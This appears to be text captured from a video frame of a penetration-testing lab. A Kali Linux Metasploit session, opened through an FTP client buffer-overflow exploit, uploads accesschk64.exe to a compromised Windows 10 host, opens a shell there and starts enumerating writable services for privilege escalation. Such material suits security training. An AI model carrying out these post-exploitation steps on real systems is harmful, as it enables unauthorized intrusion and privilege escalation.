 Kali-Linux-2020.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~/Downloads
msf5 exploit(windows/ftp/ftpshell_cli_bof) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > upload /root/Downloads/accesschk64.exe
[*] uploading  : /root/Downloads/accesschk64.exe -> accesschk64.exe
[*] Uploaded 400.16 KiB of 400.16 KiB (100.0%): /root/Downloads/accesschk64.exe -> accesschk64.exe
[*] uploaded   : /root/Downloads/accesschk64.exe -> accesschk64.exe
meterpreter > shell
Process 6448 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\DumbUser>accesschk64.exe /accepteula -uwcqv